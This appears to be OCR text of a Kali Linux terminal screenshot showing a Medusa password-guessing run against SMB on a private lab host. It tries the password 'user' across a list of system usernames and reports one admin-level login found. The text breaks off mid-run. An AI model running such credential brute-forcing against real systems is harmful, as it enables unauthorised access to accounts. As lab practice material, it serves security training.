 kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U smb_users.txt -p user -M smbnt
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-20 23:50:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete)
User: games (1 of 35, 0 complete) Password: user (1 of 1 complete)
2026-11-20 23:50:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete)
User: nobody (2 of 35, 1 complete) Password: user (1 of 1 complete)
2026-11-20 23:50:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete)
User: bind (3 of 35, 2 complete) Password: user (1 of 1 complete)
2026-11-20 23:50:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete)
User: proxy (4 of 35, 3 complete) Password: user (1 of 1 complete)
2026-11-20 23:50:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete)
User: syslog (5 of 35, 4 complete) Password: user (1 of 1 complete)
2026-11-20 23:50:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete)
User: user (6 of 35, 5 complete) Password: user (1 of 1 complete)
2026-11-20 23:50:22 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: user Password:
user [SUCCESS (ADMIN$ - Access Allowed)]
2026-11-20 23:50:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete)
User: www-data (7 of 35, 6 complete) Password: user (1 of 1 complete)
2026-11-20 23:50:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete)
User: root (8 of 35, 7 complete) Password: user (1 of 1 complete)
2026-11-20 23:50:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete)
User: news (9 of 35, 8 complete) Password: user (1 of 1 complete)
2026-11-20 23:50:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete)
User: postgres (10 of 35, 9 complete) Password: user (1 of 1 complete)
2026-11-20 23:50:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete)
User: bin (11 of 35, 10 complete) Password: user (1 of 1 complete)
2026-11-20 23:50:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete)
User: mail (12 of 35, 11 complete) Password: user (1 of 1 complete)
2026-11-20 23:50:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete)
User: distccd (13 of 35, 12 complete) Password: user (1 of 1 complete)
2026-11-20 23:50:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete)